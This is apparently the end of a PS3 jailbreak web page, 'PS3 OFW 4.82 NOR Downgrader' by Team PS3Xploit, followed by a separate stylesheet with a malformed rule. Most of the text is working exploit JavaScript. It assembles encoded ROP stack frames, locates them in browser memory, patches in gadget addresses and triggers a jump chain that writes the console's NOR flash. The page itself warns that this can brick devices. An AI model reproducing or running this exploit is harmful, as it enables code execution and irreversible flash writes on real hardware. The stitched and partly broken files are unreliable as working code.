		usb_fp+=unescape("\u0042\u3854\u006F\u5550\u4141\uFD7E");
		
		do
		{
			if(search_max_threshold<search_range_size){
			if(total_loops<max_loops){document.getElementById('result').innerHTML=fail_msg1;t_out=setTimeout(initROP,1000);}
			else{total_loops=0;document.getElementById('result').innerHTML=fail_msg2+max_loops.toString()+fail_msg3;}
			return;}
			usb_fp=usb_fp.replaceAt(0x000/2,hexh2bin(ph));
			usb_fp_addr=findJsVariableOffset("usb_fp",usb_fp,search_base_offset,search_range_size,ph,usb_fp_bytecount/2, log_div);
			search_max_threshold-=search_range_size;
		}while(usb_fp_addr==0);		
		
		var readlen_io=usb_fp_addr-0x30;
		var readlen_addr=usb_fp_addr-0x12;
		var dev_handle_addr=usb_fp_addr-0x8;
		var usb_fp_addr=usb_fp_addr+0x00;
		var wb_addr=usb_fp_addr+0x16;
		var sso_addr=usb_fp_addr+0x24;
		var sso2_addr=usb_fp_addr+0x3e;
		var rosdump_addr=0x8D000000;
		var rosdump_addr2=0x8D000000+0x200000;
		var rosflash_addr=0x8D000000+0x20;
		var rosflash_addr2=0x8D000000+0x200000+0x20;

		stack_frame= unescape("\u0102\u0009\u7604\uF2F2\uF2F2\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\uF2F2\uF2F2\uF2F2\uF2F2\u5152\u5354\u5556\u5758\u5960\u6162\u6364")
					+unescape("\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u8A00\u0000\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u0000\u0000\u0060\uEF38\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192")
					+unescape("\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556")
					+unescape("\u5758\u5960\u6162\u0000\u0258\uFF10\uFF10\uFF08\uFF08\uFF07\uFF07\u0000\u0000\u8033\u84FA\u0000\u0000\uFF03\uFF03\u8033\u8526\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\uFF29\uFF29\uFF29")
					+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u8A00\u0100\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u0000\u0000\u0019\uD3B0\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384")
					+unescape("\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u8586\u8788")
					+unescape("\u8990\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u0100\u0000\u0000\u0004\u7576\u7778\u7980\u8182\u0000\u0000\u0060\uEF38\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112")
					+unescape("\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576")
					+unescape("\u7778\u7980\u8182\u0000\u025A\uFF10\uFF10\u8033\u84F0\u8033\u853E\u0010\u0000\u0000\u0000\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29")
					+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u8033\u84FA\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u000D\uB054\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304")
					+unescape("\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768")
					+unescape("\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A00\u0200\u0000\u0000\u2121\u2121\u0000\u0000\u2121\u2121\u0000\u0000\u0062\u8F30\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132")
					+unescape("\u3334\u0000\u0000\u0060\uEF38\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596")
					+unescape("\u9798\u9900\u0102\u0304\u0506\u0000\u0259\u1112\u1314\u0000\u0000\u0030\u6000\u0000\u0000\u2121\u2121\u0000\u0000\u2121\u2121\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u8033")
					+unescape("\u84FA\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u0019\uD3AC\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324")
					+unescape("\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000\u2121\u2121\u0000\u0000\u2121\u2121\u7576\u7778\u7980\u8182\uFFFF\uFFFF\uFFFF")
					+unescape("\uFFFF\u0000\u0000\u2121\u2121\u0000\u0000\u2121\u2121\u4344\u4546\u4748\u4950\u0000\u0000\u8A05\u0000\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000\u0047\u5134\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA")
					+unescape("\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\u0000\u0000\u8A03\u0000\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\u0000\u0000\u8A05")
					+unescape("\u0000\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\uAAAA\u0000\u0000\u0060\uEF38\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00\u0000\u025B\uFF10\uFF10\u8A00")
					+unescape("\u0000\u2121\u2121\u0000\u1000\u0000\u0601\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u2121")
					+unescape("\u2121\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u0042\uC778\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")
					+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A05")
					+unescape("\u0000\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\u0060\uEF38\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00\u0000\u025B\uFF10\uFF10\u8A00")
					+unescape("\u0000\u2121\u2121\u0000\u0802\u0000\u1601\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u8033")
					+unescape("\u84FA\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u0042\uC778\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")
					+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A00")
					+unescape("\u0200\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\u0060\uEF38\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00\u0000\u025B\uFF10\uFF10\u8A00")
					+unescape("\u0000\u2121\u2121\u0000\u1000\u0000\u3E01\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u2121")
					+unescape("\u2121\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u0042\uC778\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")
					+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A05")
					+unescape("\u0000\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\u0060\uEF38\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00\u0000\u025B\uFF10\uFF10\u8A00")
					+unescape("\u0000\u2121\u2121\u0000\u0802\u0000\u4E01\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u8033")
					+unescape("\u84FA\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u0042\uC778\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")
					+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A00")
					+unescape("\u0200\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\u000C\u5234\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")
					+unescape("\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\uFF00\uFF00\u0000\u025B\uFF10\uFF10\u8033")
					+unescape("\u84F0\u8033\u853E\u0000\u0800\u0000\u1001\u0000\u0000\uFF03\uFF03\u0000\u0022\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000\u2121")
					+unescape("\u2121\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000\u0042\uC778\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920")
					+unescape("\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\u8A00")
					+unescape("\u0200\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u2F2A");
		
		stack_frame=stack_frame.replaceAt(0x11a/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x11C/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x126/2,hexh2bin(sso_addr>>16));
		stack_frame=stack_frame.replaceAt(0x128/2,hexh2bin(sso_addr));
		stack_frame=stack_frame.replaceAt(0x28E/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x290/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x3BE/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x3C0/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x44e/2,hexh2bin(wb_addr>>16));
		stack_frame=stack_frame.replaceAt(0x450/2,hexh2bin(wb_addr));
		stack_frame=stack_frame.replaceAt(0x572/2,hexh2bin(usb_fp_addr>>16));
		stack_frame=stack_frame.replaceAt(0x574/2,hexh2bin(usb_fp_addr));		
		stack_frame=stack_frame.replaceAt(0x446/2,hexh2bin(usb_fp_addr>>16));
		stack_frame=stack_frame.replaceAt(0x448/2,hexh2bin(usb_fp_addr));
		stack_frame=stack_frame.replaceAt(0x25a/2,hexh2bin(rosdump_addr>>16));
		stack_frame=stack_frame.replaceAt(0x25c/2,hexh2bin(rosdump_addr));	
		stack_frame=stack_frame.replaceAt(0x252/2,hexh2bin(readlen_addr>>16));
		stack_frame=stack_frame.replaceAt(0x254/2,hexh2bin(readlen_addr));
		stack_frame=stack_frame.replaceAt(0x316/2,hexh2bin(usb_fp_addr>>16));
		stack_frame=stack_frame.replaceAt(0x318/2,hexh2bin(usb_fp_addr));
		stack_frame=stack_frame.replaceAt(0x266/2,hexh2bin(sso2_addr>>16));
		stack_frame=stack_frame.replaceAt(0x268/2,hexh2bin(sso2_addr));	
		stack_frame=stack_frame.replaceAt(0x31e/2,hexh2bin(wb_addr>>16));
		stack_frame=stack_frame.replaceAt(0x320/2,hexh2bin(wb_addr));	
		stack_frame=stack_frame.replaceAt(0x3a6/2,hexh2bin(rosdump_addr>>16));
		stack_frame=stack_frame.replaceAt(0x3a8/2,hexh2bin(rosdump_addr));
		stack_frame=stack_frame.replaceAt(0x42e/2,hexh2bin(wb_addr>>16));
		stack_frame=stack_frame.replaceAt(0x430/2,hexh2bin(wb_addr));
		stack_frame=stack_frame.replaceAt(0x426/2,hexh2bin(usb_fp_addr>>16));
		stack_frame=stack_frame.replaceAt(0x428/2,hexh2bin(usb_fp_addr));
		stack_frame=stack_frame.replaceAt(0x39e/2,hexh2bin(readlen_io>>16));
		stack_frame=stack_frame.replaceAt(0x3a0/2,hexh2bin(readlen_io));
		stack_frame=stack_frame.replaceAt(0x5bE/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x5c0/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x6fE/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x700/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x83E/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x840/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x97e/2,hexh2bin(dev_handle_addr>>16));
		stack_frame=stack_frame.replaceAt(0x980/2,hexh2bin(dev_handle_addr));
		stack_frame=stack_frame.replaceAt(0x582/2,hexh2bin(rosflash_addr>>16));
		stack_frame=stack_frame.replaceAt(0x584/2,hexh2bin(rosflash_addr));
		stack_frame=stack_frame.replaceAt(0x6c2/2,hexh2bin(rosflash_addr2>>16));
		stack_frame=stack_frame.replaceAt(0x6c4/2,hexh2bin(rosflash_addr2));
		stack_frame=stack_frame.replaceAt(0x802/2,hexh2bin(rosflash_addr>>16));
		stack_frame=stack_frame.replaceAt(0x804/2,hexh2bin(rosflash_addr));
		stack_frame=stack_frame.replaceAt(0x942/2,hexh2bin(rosflash_addr2>>16));
		stack_frame=stack_frame.replaceAt(0x944/2,hexh2bin(rosflash_addr2));
		
		ph = 0x2A2F;
		do
		{
			if(search_max_threshold<search_range_size){
			if(total_loops<max_loops){document.getElementById('result').innerHTML=fail_msg1;t_out=setTimeout(initROP,1000);}
			else{total_loops=0;document.getElementById('result').innerHTML=fail_msg2+max_loops.toString()+fail_msg3;}
			return;}
			stack_frame=stack_frame.replaceAt(0x000/2,hexh2bin(ph));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base_offset,search_range_size,ph,stack_frame_bytecount/2, log_div);
			search_max_threshold-=search_range_size;
		}while(stack_frame_addr==0);
		
		jump_2=unescape("\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950"); // 50 bytes
		jump_2+=unescape("\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\uFB7E");
		jump_2=jump_2.replaceAt(0x32/2,hexh2bin(stack_frame_addr>>16));
		jump_2=jump_2.replaceAt(0x34/2,hexh2bin(stack_frame_addr));	
		
		ph = 0x7EFB;
		
		do
		{
			if(search_max_threshold<search_range_size){
			if(total_loops<max_loops){document.getElementById('result').innerHTML=fail_msg1;t_out=setTimeout(initROP,1000);}
			else{total_loops=0;document.getElementById('result').innerHTML=fail_msg2+max_loops.toString()+fail_msg3;}
			return;}
			jump_2=jump_2.replaceAt(0x00/2,hexh2bin(ph));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base_offset,search_range_size,ph,jump_2_bytecount/2, log_div);
			search_max_threshold-=search_range_size;
		}while(jump_2_addr==0);
		
		jump_1=unescape("\u4141\u4141\u4141\uFA7E");
		jump_1=jump_1.replaceAt(0x02/2,hexh2bin(jump_2_addr>>16));
		jump_1=jump_1.replaceAt(0x04/2,hexh2bin(jump_2_addr));	
		
		ph = 0x7EFA;
		do
		{
			if(search_max_threshold<search_range_size){
			if(total_loops<max_loops){document.getElementById('result').innerHTML=fail_msg1;t_out=setTimeout(initROP,1000);}
			else{total_loops=0;document.getElementById('result').innerHTML=fail_msg2+max_loops.toString()+fail_msg3;}
			return;}
			jump_1=jump_1.replaceAt(0x00/2,hexh2bin(ph));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base_offset,search_range_size,ph,jump_1_bytecount/2, log_div);
			search_max_threshold-=search_range_size;
		}while(jump_1_addr==0);
		
		if(t_out!=0){clearTimeout(t_out);}
		document.getElementById('result').innerHTML=success_msg;
		logAdd("Triggering exploit....<br>Processing to write to NOR Flash Memory... <br>Please wait, the console will shut down automatically in a few minutes...", log_div);
		setTimeout(trigger,500,jump_1_addr);
		
		console.log(s2hex(usb_fp), log_div);
		console.log(s2hex(stack_frame), log_div);
		console.log(s2hex(jump_2), log_div);
		console.log(s2hex(jump_1), log_div);
	} 
	catch(e) 
	{
		logAdd(e, log_div);
	}
}
</script>
</head>
	<body id="BodyID" bgcolor="#FFD097">
		<div id="HeaderID" style="color:#000000">
		<h1>PS3 OFW 4.82 NOR Downgrader v1.0</h1>
		<h3>by Team PS3Xploit</h3>
		<font color="#000000">
		<h2>Supports Official OFW Firmware ONLY!!! <font color="red">DO NOT USE ON CFW!</font></h2>
		<h2>Supports Phat Models Hxx/Jxx/Kxx/Lxx/Mxx/Pxx/Qxx</h2>
		<h2>Supports Slim Models 2xxx <font color="red">(minver 3.56 or lower ONLY, check with minverchk.pup)</font></h2>
		</font>
		<b>
		<p>Courtesy of: <br>
		W (Javascript, Research & Testing)<br>
		esc0rtd3w (Debugging, Research & Testing)<br>
		bguerville (ROP/Javascript & Debugging)<br/>
		Habib (ROP & Debugging)<br/><br/></b>
		Many thanks to xerpi (Memory leak exploit ps3 port),
		zecoxao & Joonie for their early support, 
		cmx for much invaluable information, 
		mysis for documenting vsh/lv2, 
		the psdevwiki team of course, 
		STLcardsWS for his long standing contribution &
		all ps3 community hackers/devs as a whole, you know who you are...<br>
		More details & news on <a href="http://www.psx-place.com">http://www.psx-place.com</a><br><hr>
		</div>
		<br>
		<h2><font color="red"><b>** DO NOT USE THIS ON 3xxx/4xxx OR YOU WILL BRICK YOUR CONSOLE!!! **</font></b></h2>
		<h2><font color="red"><b>** DO NOT POWER OFF THE CONSOLE ONCE STARTED. IT MAY RESULT IN BRICK! **</font></b></h2>
		<h2><font color="red"><b>** MAKE SURE FLASH DRIVE IS IN FAR RIGHT SLOT WITH CORRECT FILE "flsh.hex" **</font></b></h2>
		<br>
		<h2><b>THIS MAY TAKE A FEW SECONDS TO A FEW MINUTES</b></h2></i><br>
		<h2><b>Once PS3 has powered down, turn console on and install a 4.82 CFW.</b></h2>
	<button id="load-rop" type="button" onclick="initROP();" autofocus>Write to NOR Flash Memory</button>
	<div id="exploit" ></div><br>
	<div id="result" style="color:#CC2010"></div><br>
	<div id="log"></div><br>
	<div id="trigger"></div><br>
	<div id="footer" style="color:#000000"></div><br>
	<script type="text/javascript" > 
		writeEnvInfo(document.getElementById('footer'));
		ps3chk();
	</script>
	</body>
</html>
</file>
<file: style.css>
body{
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    font-size: 16px;
}

.btext{
    color: #f9f3f4;
    position: absolute;
    text-align: center;
    top: 40%;
    width: 100%;
    line-height: 0.4em;
}

h1{
    font-size: 50px;
}

.btn{
    color: #fff;
    text-decoration: none;
    border: #ccc 1px solid;
    padding: 10px 15px;
    border-radius: 8px;
    line-height: 4em;
}

.btn:hover{
    color: #b19295;
    border: #fff 1px solid;
}

#particles-js{
    background="bck.jpg">
    height: 100vh;
}
</file>
